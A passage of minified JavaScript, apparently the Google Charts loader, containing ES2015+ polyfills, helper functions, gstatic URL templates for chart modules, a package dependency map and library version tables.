   q("Array.prototype.copyWithin",function(a){function b(c){c=Number(c);return Infinity===c||-Infinity===c?c:c|0}return a?a:function(c,d,e){var f=this.length;c=b(c);d=b(d);e=void 0===e?f:b(e);c=0>c?Math.max(f+c,0):Math.min(c,f);d=0>d?Math.max(f+d,0):Math.min(d,f);e=0>e?Math.max(f+e,0):Math.min(e,f);if(c<d)for(;d<e;)d in this?this[c++]=this[d++]:(delete this[c++],d++);else for(e=Math.min(e,f+d-c),c+=e-d;e>d;)--e in this?this[--c]=this[e]:delete this[--c];return this}});
   q("Symbol",function(a){function b(e){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c("jscomp_symbol_"+(e||"")+"_"+d++,e)}function c(e,f){this.a=e;da(this,"description",{configurable:!0,writable:!0,value:f})}if(a)return a;c.prototype.toString=function(){return this.a};var d=0;return b});
   q("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=fa[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&da(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ha(aa(this))}})}return a});q("Symbol.asyncIterator",function(a){return a?a:Symbol("Symbol.asyncIterator")});
   function ha(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}function ia(a,b){a instanceof String&&(a+="");var c=0,d={next:function(){if(c<a.length){var e=c++;return{value:b(e,a[e]),done:!1}}d.next=function(){return{done:!0,value:void 0}};return d.next()}};d[Symbol.iterator]=function(){return d};return d}q("Array.prototype.entries",function(a){return a?a:function(){return ia(this,function(b,c){return[b,c]})}});
   q("Array.prototype.fill",function(a){return a?a:function(b,c,d){var e=this.length||0;0>c&&(c=Math.max(0,e+c));if(null==d||d>e)d=e;d=Number(d);0>d&&(d=Math.max(0,e+d));for(c=Number(c||0);c<d;c++)this[c]=b;return this}});q("Array.prototype.flat",function(a){return a?a:function(b){b=void 0===b?1:b;for(var c=[],d=0;d<this.length;d++){var e=this[d];Array.isArray(e)&&0<b?(e=Array.prototype.flat.call(e,b-1),c.push.apply(c,e)):c.push(e)}return c}});
   q("Array.prototype.flatMap",function(a){return a?a:function(b,c){for(var d=[],e=0;e<this.length;e++){var f=b.call(c,this[e],e,this);Array.isArray(f)?d.push.apply(d,f):d.push(f)}return d}});
   q("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});q("Array.prototype.keys",function(a){return a?a:function(){return ia(this,function(b){return b})}});q("Array.of",function(a){return a?a:function(b){return Array.from(arguments)}});
   q("Array.prototype.values",function(a){return a?a:function(){return ia(this,function(b,c){return c})}});var ja;if("function"==typeof Object.setPrototypeOf)ja=Object.setPrototypeOf;else{var ka;a:{var la={X:!0},ma={};try{ma.__proto__=la;ka=ma.X;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var na=ja;q("globalThis",function(a){return a||fa});function t(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
   q("WeakMap",function(a){function b(k){this.a=(h+=Math.random()+1).toString();if(k){k=n(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}}function c(){}function d(k){var m=typeof k;return"object"===m&&null!==k||"function"===m}function e(k){if(!t(k,g)){var m=new c;da(k,g,{value:m})}}function f(k){var m=Object[k];m&&(Object[k]=function(p){if(p instanceof c)return p;Object.isExtensible(p)&&e(p);return m(p)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),
   p=new a([[k,2],[m,3]]);if(2!=p.get(k)||3!=p.get(m))return!1;p.delete(k);p.set(m,4);return!p.has(k)&&4==p.get(m)}catch(x){return!1}}())return a;var g="$jscomp_hidden_"+Math.random();f("freeze");f("preventExtensions");f("seal");var h=0;b.prototype.set=function(k,m){if(!d(k))throw Error("Invalid WeakMap key");e(k);if(!t(k,g))throw Error("WeakMap key fail: "+k);k[g][this.a]=m;return this};b.prototype.get=function(k){return d(k)&&t(k,g)?k[g][this.a]:void 0};b.prototype.has=function(k){return d(k)&&t(k,
   g)&&t(k[g],this.a)};b.prototype.delete=function(k){return d(k)&&t(k,g)&&t(k[g],this.a)?delete k[g][this.a]:!1};return b});
   q("Map",function(a){function b(){var h={};return h.s=h.next=h.head=h}function c(h,k){var m=h.a;return ha(function(){if(m){for(;m.head!=h.a;)m=m.s;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};m=null}return{done:!0,value:void 0}})}function d(h,k){var m=k&&typeof k;"object"==m||"function"==m?f.has(k)?m=f.get(k):(m=""+ ++g,f.set(k,m)):m="p_"+k;var p=h.b[m];if(p&&t(h.b,m))for(h=0;h<p.length;h++){var x=p[h];if(k!==k&&x.key!==x.key||k===x.key)return{id:m,list:p,index:h,l:x}}return{id:m,list:p,
   index:-1,l:void 0}}function e(h){this.b={};this.a=b();this.size=0;if(h){h=n(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(n([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var m=k.entries(),p=m.next();if(p.done||p.value[0]!=h||"s"!=p.value[1])return!1;p=m.next();return p.done||4!=p.value[0].x||
   "t"!=p.value[1]||!m.next().done?!1:!0}catch(x){return!1}}())return a;var f=new WeakMap;e.prototype.set=function(h,k){h=0===h?0:h;var m=d(this,h);m.list||(m.list=this.b[m.id]=[]);m.l?m.l.value=k:(m.l={next:this.a,s:this.a.s,head:this.a,key:h,value:k},m.list.push(m.l),this.a.s.next=m.l,this.a.s=m.l,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.l&&h.list?(h.list.splice(h.index,1),h.list.length||delete this.b[h.id],h.l.s.next=h.l.next,h.l.next.s=h.l.s,h.l.head=null,this.size--,
   !0):!1};e.prototype.clear=function(){this.b={};this.a=this.a.s=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).l};e.prototype.get=function(h){return(h=d(this,h).l)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=function(h,k){for(var m=this.entries(),p;!(p=m.next()).done;)p=p.value,
   h.call(k,p[1],p[0],this)};e.prototype[Symbol.iterator]=e.prototype.entries;var g=0;return e});q("Math.acosh",function(a){return a?a:function(b){b=Number(b);return Math.log(b+Math.sqrt(b*b-1))}});q("Math.asinh",function(a){return a?a:function(b){b=Number(b);if(0===b)return b;var c=Math.log(Math.abs(b)+Math.sqrt(b*b+1));return 0>b?-c:c}});
   q("Math.log1p",function(a){return a?a:function(b){b=Number(b);if(.25>b&&-.25<b){for(var c=b,d=1,e=b,f=0,g=1;f!=e;)c*=b,g*=-1,e=(f=e)+g*c/++d;return e}return Math.log(1+b)}});q("Math.atanh",function(a){if(a)return a;var b=Math.log1p;return function(c){c=Number(c);return(b(c)-b(-c))/2}});q("Math.cbrt",function(a){return a?a:function(b){if(0===b)return b;b=Number(b);var c=Math.pow(Math.abs(b),1/3);return 0>b?-c:c}});
   q("Math.clz32",function(a){return a?a:function(b){b=Number(b)>>>0;if(0===b)return 32;var c=0;0===(b&4294901760)&&(b<<=16,c+=16);0===(b&4278190080)&&(b<<=8,c+=8);0===(b&4026531840)&&(b<<=4,c+=4);0===(b&3221225472)&&(b<<=2,c+=2);0===(b&2147483648)&&c++;return c}});q("Math.cosh",function(a){if(a)return a;var b=Math.exp;return function(c){c=Number(c);return(b(c)+b(-c))/2}});
   q("Math.expm1",function(a){return a?a:function(b){b=Number(b);if(.25>b&&-.25<b){for(var c=b,d=1,e=b,f=0;f!=e;)c*=b/++d,e=(f=e)+c;return e}return Math.exp(b)-1}});q("Math.fround",function(a){if(a)return a;if("function"!==typeof Float32Array)return function(c){return c};var b=new Float32Array(1);return function(c){b[0]=c;return b[0]}});
   q("Math.hypot",function(a){return a?a:function(b){if(2>arguments.length)return arguments.length?Math.abs(arguments[0]):0;var c,d,e;for(c=e=0;c<arguments.length;c++)e=Math.max(e,Math.abs(arguments[c]));if(1E100<e||1E-100>e){if(!e)return e;for(c=d=0;c<arguments.length;c++){var f=Number(arguments[c])/e;d+=f*f}return Math.sqrt(d)*e}for(c=d=0;c<arguments.length;c++)f=Number(arguments[c]),d+=f*f;return Math.sqrt(d)}});
   q("Math.imul",function(a){return a?a:function(b,c){b=Number(b);c=Number(c);var d=b&65535,e=c&65535;return d*e+((b>>>16&65535)*e+d*(c>>>16&65535)<<16>>>0)|0}});q("Math.log10",function(a){return a?a:function(b){return Math.log(b)/Math.LN10}});q("Math.log2",function(a){return a?a:function(b){return Math.log(b)/Math.LN2}});q("Math.sign",function(a){return a?a:function(b){b=Number(b);return 0===b||isNaN(b)?b:0<b?1:-1}});
   q("Math.sinh",function(a){if(a)return a;var b=Math.exp;return function(c){c=Number(c);return 0===c?c:(b(c)-b(-c))/2}});q("Math.tanh",function(a){return a?a:function(b){b=Number(b);if(0===b)return b;var c=Math.exp(-2*Math.abs(b));c=(1-c)/(1+c);return 0>b?-c:c}});q("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});q("Number.EPSILON",function(){return Math.pow(2,-52)});
   q("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});q("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});q("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});q("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});q("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}});
   q("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});q("Number.parseFloat",function(a){return a||parseFloat});q("Number.parseInt",function(a){return a||parseInt});var oa="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)t(d,e)&&(a[e]=d[e])}return a};q("Object.assign",function(a){return a||oa});
   q("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)t(b,d)&&c.push([d,b[d]]);return c}});q("Object.fromEntries",function(a){return a?a:function(b){var c={};if(!(Symbol.iterator in b))throw new TypeError(""+b+" is not iterable");b=b[Symbol.iterator].call(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;if(Object(d)!==d)throw new TypeError("iterable for fromEntries should yield objects");c[d[0]]=d[1]}return c}});q("Reflect",function(a){return a?a:{}});
   q("Object.getOwnPropertySymbols",function(a){return a?a:function(){return[]}});q("Reflect.ownKeys",function(a){return a?a:function(b){var c=[],d=Object.getOwnPropertyNames(b);b=Object.getOwnPropertySymbols(b);for(var e=0;e<d.length;e++)("jscomp_symbol_"==d[e].substring(0,14)?b:c).push(d[e]);return c.concat(b)}});q("Object.getOwnPropertyDescriptors",function(a){return a?a:function(b){for(var c={},d=Reflect.ownKeys(b),e=0;e<d.length;e++)c[d[e]]=Object.getOwnPropertyDescriptor(b,d[e]);return c}});
   q("Object.setPrototypeOf",function(a){return a||na});q("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)t(b,d)&&c.push(b[d]);return c}});q("Promise.allSettled",function(a){function b(d){return{status:"fulfilled",value:d}}function c(d){return{status:"rejected",reason:d}}return a?a:function(d){var e=this;d=Array.from(d,function(f){return e.resolve(f).then(b,c)});return e.all(d)}});
   q("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});q("Reflect.apply",function(a){if(a)return a;var b=Function.prototype.apply;return function(c,d,e){return b.call(c,d,e)}});
   var pa="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},qa=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if("undefined"!=typeof Reflect&&Reflect.construct){if(a())return Reflect.construct;var b=Reflect.construct;return function(c,d,e){c=b(c,d);e&&Reflect.setPrototypeOf(c,e.prototype);return c}}return function(c,d,e){void 0===e&&(e=c);e=pa(e.prototype||Object.prototype);return Function.prototype.apply.call(c,
   e,d)||e}}();q("Reflect.construct",function(){return qa});q("Reflect.defineProperty",function(a){return a?a:function(b,c,d){try{Object.defineProperty(b,c,d);var e=Object.getOwnPropertyDescriptor(b,c);return e?e.configurable===(d.configurable||!1)&&e.enumerable===(d.enumerable||!1)&&("value"in e?e.value===d.value&&e.writable===(d.writable||!1):e.get===d.get&&e.set===d.set):!1}catch(f){return!1}}});q("Reflect.deleteProperty",function(a){return a?a:function(b,c){if(!t(b,c))return!0;try{return delete b[c]}catch(d){return!1}}});
   q("Reflect.getOwnPropertyDescriptor",function(a){return a||Object.getOwnPropertyDescriptor});q("Reflect.getPrototypeOf",function(a){return a||Object.getPrototypeOf});function ra(a,b){for(;a;){var c=Reflect.getOwnPropertyDescriptor(a,b);if(c)return c;a=Reflect.getPrototypeOf(a)}}q("Reflect.get",function(a){return a?a:function(b,c,d){if(2>=arguments.length)return b[c];var e=ra(b,c);if(e)return e.get?e.get.call(d):e.value}});q("Reflect.has",function(a){return a?a:function(b,c){return c in b}});
   q("Reflect.isExtensible",function(a){return a?a:"function"==typeof Object.isExtensible?Object.isExtensible:function(){return!0}});q("Reflect.preventExtensions",function(a){return a?a:"function"!=typeof Object.preventExtensions?function(){return!1}:function(b){Object.preventExtensions(b);return!Object.isExtensible(b)}});
   q("Reflect.set",function(a){return a?a:function(b,c,d,e){var f=ra(b,c);return f?f.set?(f.set.call(3<arguments.length?e:b,d),!0):f.writable&&!Object.isFrozen(b)?(b[c]=d,!0):!1:Reflect.isExtensible(b)?(b[c]=d,!0):!1}});q("Reflect.setPrototypeOf",function(a){return a?a:na?function(b,c){try{return na(b,c),!0}catch(d){return!1}}:null});
   q("Set",function(a){function b(c){this.a=new Map;if(c){c=n(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.a.size}if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(n([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||
   f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=0===c?0:c;this.a.set(c,c);this.size=this.a.size;return this};b.prototype.delete=function(c){c=this.a.delete(c);this.size=this.a.size;return c};b.prototype.clear=function(){this.a.clear();this.size=0};b.prototype.has=function(c){return this.a.has(c)};b.prototype.entries=function(){return this.a.entries()};b.prototype.values=function(){return this.a.values()};b.prototype.keys=b.prototype.values;b.prototype[Symbol.iterator]=
   b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.a.forEach(function(f){return c.call(d,f,f,e)})};return b});q("String.prototype.codePointAt",function(a){return a?a:function(b){var c=r(this,null,"codePointAt"),d=c.length;b=Number(b)||0;if(0<=b&&b<d){b|=0;var e=c.charCodeAt(b);if(55296>e||56319<e||b+1===d)return e;b=c.charCodeAt(b+1);return 56320>b||57343<b?e:1024*(e-55296)+b+9216}}});
   q("String.fromCodePoint",function(a){return a?a:function(b){for(var c="",d=0;d<arguments.length;d++){var e=Number(arguments[d]);if(0>e||1114111<e||e!==Math.floor(e))throw new RangeError("invalid_code_point "+e);65535>=e?c+=String.fromCharCode(e):(e-=65536,c+=String.fromCharCode(e>>>10&1023|55296),c+=String.fromCharCode(e&1023|56320))}return c}});
   q("String.prototype.matchAll",function(a){return a?a:function(b){if(b instanceof RegExp&&!b.global)throw new TypeError("RegExp passed into String.prototype.matchAll() must have global tag.");var c=new RegExp(b,b instanceof RegExp?void 0:"g"),d=this,e=!1,f={next:function(){var g={},h=c.lastIndex;if(e)return{value:void 0,done:!0};var k=c.exec(d);if(!k)return e=!0,{value:void 0,done:!0};c.lastIndex===h&&(c.lastIndex+=1);g.value=k;g.done=!1;return g}};f[Symbol.iterator]=function(){return f};return f}});
   function sa(a,b){a=void 0!==a?String(a):" ";return 0<b&&a?a.repeat(Math.ceil(b/a.length)).substring(0,b):""}q("String.prototype.padEnd",function(a){return a?a:function(b,c){var d=r(this,null,"padStart");return d+sa(c,b-d.length)}});q("String.prototype.padStart",function(a){return a?a:function(b,c){var d=r(this,null,"padStart");return sa(c,b-d.length)+d}});q("String.prototype.trimRight",function(a){function b(){return this.replace(/[\s\xa0]+$/,"")}return a||b});
   q("String.prototype.trimEnd",function(a){return a||String.prototype.trimRight});function u(a){return a?a:Array.prototype.copyWithin}q("Int8Array.prototype.copyWithin",u);q("Uint8Array.prototype.copyWithin",u);q("Uint8ClampedArray.prototype.copyWithin",u);q("Int16Array.prototype.copyWithin",u);q("Uint16Array.prototype.copyWithin",u);q("Int32Array.prototype.copyWithin",u);q("Uint32Array.prototype.copyWithin",u);q("Float32Array.prototype.copyWithin",u);q("Float64Array.prototype.copyWithin",u);
   function v(a){return a?a:Array.prototype.fill}q("Int8Array.prototype.fill",v);q("Uint8Array.prototype.fill",v);q("Uint8ClampedArray.prototype.fill",v);q("Int16Array.prototype.fill",v);q("Uint16Array.prototype.fill",v);q("Int32Array.prototype.fill",v);q("Uint32Array.prototype.fill",v);q("Float32Array.prototype.fill",v);q("Float64Array.prototype.fill",v);
   q("WeakSet",function(a){function b(c){this.a=new WeakMap;if(c){c=n(c);for(var d;!(d=c.next()).done;)this.add(d.value)}}if(function(){if(!a||!Object.seal)return!1;try{var c=Object.seal({}),d=Object.seal({}),e=new a([c]);if(!e.has(c)||e.has(d))return!1;e.delete(c);e.add(d);return!e.has(c)&&e.has(d)}catch(f){return!1}}())return a;b.prototype.add=function(c){this.a.set(c,!0);return this};b.prototype.has=function(c){return this.a.has(c)};b.prototype.delete=function(c){return this.a.delete(c)};return b});
   var w=this||self,ta=/^[\w+/_-]+[=]{0,2}$/,ua=null;function va(a){return(a=a.querySelector&&a.querySelector("script[nonce]"))&&(a=a.nonce||a.getAttribute("nonce"))&&ta.test(a)?a:""}function y(a){a=a.split(".");for(var b=w,c=0;c<a.length;c++)if(b=b[a[c]],null==b)return null;return b}function z(){}function ya(a){var b=typeof a;return"object"!=b?b:a?Array.isArray(a)?"array":b:"null"}function B(a){return"function"==ya(a)}function za(a){var b=typeof a;return"object"==b&&null!=a||"function"==b}
   function Aa(a,b,c){return a.call.apply(a.bind,arguments)}function Ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function C(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?C=Aa:C=Ba;return C.apply(null,arguments)}
   function D(a,b){a=a.split(".");var c=w;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}function E(a,b){function c(){}c.prototype=b.prototype;a.prototype=new c;a.prototype.constructor=a}function Ca(a){return a};function F(a){if(Error.captureStackTrace)Error.captureStackTrace(this,F);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))}E(F,Error);F.prototype.name="CustomError";function G(a,b){this.a=a===Da&&b||"";this.b=Ea}G.prototype.O=!0;G.prototype.M=function(){return this.a};function Fa(a){return a instanceof G&&a.constructor===G&&a.b===Ea?a.a:"type_error:Const"}function H(a){return new G(Da,a)}var Ea={},Da={};var J={f:{}};
   J.f.I={ha:{"gstatic.com":{loader:H("https://www.gstatic.com/charts/%{version}/loader.js"),debug:H("https://www.gstatic.com/charts/debug/%{version}/js/jsapi_debug_%{package}_module.js"),debug_i18n:H("https://www.gstatic.com/charts/debug/%{version}/i18n/jsapi_debug_i18n_%{package}_module__%{language}.js"),compiled:H("https://www.gstatic.com/charts/%{version}/js/jsapi_compiled_%{package}_module.js"),compiled_i18n:H("https://www.gstatic.com/charts/%{version}/i18n/jsapi_compiled_i18n_%{package}_module__%{language}.js"),css:H("https://www.gstatic.com/charts/%{version}/css/%{subdir}/%{filename}"),
   css2:H("https://www.gstatic.com/charts/%{version}/css/%{subdir1}/%{subdir2}/%{filename}"),third_party:H("https://www.gstatic.com/charts/%{version}/third_party/%{subdir}/%{filename}"),third_party2:H("https://www.gstatic.com/charts/%{version}/third_party/%{subdir1}/%{subdir2}/%{filename}"),third_party_gen:H("https://www.gstatic.com/charts/%{version}/third_party/%{subdir}/%{filename}")},"gstatic.cn":{loader:H("https://www.gstatic.cn/charts/%{version}/loader.js"),debug:H("https://www.gstatic.cn/charts/debug/%{version}/js/jsapi_debug_%{package}_module.js"),
   debug_i18n:H("https://www.gstatic.cn/charts/debug/%{version}/i18n/jsapi_debug_i18n_%{package}_module__%{language}.js"),compiled:H("https://www.gstatic.cn/charts/%{version}/js/jsapi_compiled_%{package}_module.js"),compiled_i18n:H("https://www.gstatic.cn/charts/%{version}/i18n/jsapi_compiled_i18n_%{package}_module__%{language}.js"),css:H("https://www.gstatic.cn/charts/%{version}/css/%{subdir}/%{filename}"),css2:H("https://www.gstatic.cn/charts/%{version}/css/%{subdir1}/%{subdir2}/%{filename}"),third_party:H("https://www.gstatic.cn/charts/%{version}/third_party/%{subdir}/%{filename}"),
   third_party2:H("https://www.gstatic.cn/charts/%{version}/third_party/%{subdir1}/%{subdir2}/%{filename}"),third_party_gen:H("https://www.gstatic.cn/charts/%{version}/third_party/%{subdir}/%{filename}")}},Y:["default"],na:{"default":[],graphics:["default"],ui:["graphics"],ui_base:["graphics"],flashui:["ui"],fw:["ui"],geo:["ui"],annotatedtimeline:["annotationchart"],annotationchart:["ui","controls","corechart","table"],areachart:"browserchart",bar:["fw","dygraph","webfontloader"],barchart:"browserchart",
   browserchart:["ui"],bubbles:["fw","d3"],calendar:["fw"],charteditor:"ui corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table".split(" "),charteditor_base:"ui_base corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table_base".split(" "),circles:["fw","d3"],clusterchart:["corechart","d3"],columnchart:"browserchart",controls:["ui"],controls_base:["ui_base"],corechart:["ui"],gantt:["fw","dygraph"],gauge:["ui"],geochart:["geo"],geomap:["flashui","geo"],
   geomap_base:["ui_base"],heatmap:["vegachart"],helloworld:["fw"],imagechart:["ui"],imageareachart:"imagechart",imagebarchart:"imagechart",imagelinechart:"imagechart",imagepiechart:"imagechart",imagesparkline:"imagechart",line:["fw","dygraph","webfontloader"],linechart:"browserchart",map:["geo"],motionchart:["flashui"],orgchart:["ui"],overtimecharts:["ui","corechart"],piechart:"browserchart",sankey:["fw","d3","d3.sankey"],scatter:["fw","dygraph","webfontloader"],scatterchart:"browserchart",sunburst:["fw",
   "d3"],streamgraph:["fw","d3"],table:["ui"],table_base:["ui_base"],timeline:["fw","ui","dygraph"],treemap:["ui"],vegachart:["graphics"],wordtree:["ui"]},Ha:{d3:{subdir1:"d3",subdir2:"v5",filename:"d3.js"},"d3.sankey":{subdir1:"d3_sankey",subdir2:"v4",filename:"d3.sankey.js"},webfontloader:{subdir:"webfontloader",filename:"webfont.js"}},Ga:{dygraph:{subdir:"dygraphs",filename:"dygraph-tickers-combined.js"}},ma:{"default":[{subdir:"core",filename:"tooltip.css"}],annotationchart:[{subdir:"annotationchart",
   filename:"annotationchart.css"}],charteditor:[{subdir:"charteditor",filename:"charteditor.css"}],charteditor_base:[{subdir:"charteditor_base",filename:"charteditor_base.css"}],controls:[{subdir:"controls",filename:"controls.css"}],imagesparkline:[{subdir:"imagechart",filename:"imagesparkline.css"}],orgchart:[{subdir:"orgchart",filename:"orgchart.css"}],table:[{subdir:"table",filename:"table.css"},{subdir:"util",filename:"format.css"}],table_base:[{subdir:"util",filename:"format.css"},{subdir:"table",
   filename:"table_base.css"}],ui:[{subdir:"util",filename:"util.css"}],ui_base:[{subdir:"util",filename:"util_base.css"}]}};J.f.V={$:{"chrome-frame":{versions:{"1.0.0":{uncompressed:"CFInstall.js",compressed:"CFInstall.min.js"},"1.0.1":{uncompressed:"CFInstall.js",compressed:"CFInstall.min.js"},"1.0.2":{uncompressed:"CFInstall.js",compressed:"CFInstall.min.js"}},aliases:{1:"1.0.2","1.0":"1.0.2"}},swfobject:{versions:{"2.1":{uncompressed:"swfobject_src.js",compressed:"swfobject.js"},"2.2":{uncompressed:"swfobject_src.js",compressed:"swfobject.js"}},aliases:{2:"2.2"}},"ext-core":{versions:{"3.1.0":{uncompressed:"ext-core-debug.js",
   compressed:"ext-core.js"},"3.0.0":{uncompressed:"ext-core-debug.js",compressed:"ext-core.js"}},aliases:{3:"3.1.0","3.0":"3.0.0","3.1":"3.1.0"}},scriptaculous:{versions:{"1.8.3":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"},"1.9.0":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"},"1.8.1":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"},"1.8.2":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"}},aliases:{1:"1.9.0","1.8":"1.8.3","1.9":"1.9.0"}},
   webfont:{versions:{"1.0.12":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.13":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.14":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.15":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.10":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.11":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.27":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.28":{uncompressed:"webfont_debug.js",
   compressed:"webfont.js"},"1.0.29":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.23":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.24":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.25":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.26":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.21":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.22":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.3":{uncompressed:"webfont_debug.js",
   compressed:"webfont.js"},"1.0.4":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.5":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.6":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.9":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.16":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.17":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.0":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.18":{uncompressed:"webfont_debug.js",
   compressed:"webfont.js"},"1.0.1":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.19":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.2":{uncompressed:"webfont_debug.js",compressed:"webfont.js"}},aliases:{1:"1.0.29","1.0":"1.0.29"}},jqueryui:{versions:{"1.8.17":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.16":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.15":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.14":{uncompressed:"jquery-ui.js",
   compressed:"jquery-ui.min.js"},"1.8.4":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.13":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.5":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.12":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.6":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.11":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.7":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},
   "1.8.10":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.8":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.9":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.6.0":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.0":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.5.2":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.0":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.1":{uncompressed:"jquery-ui.js",
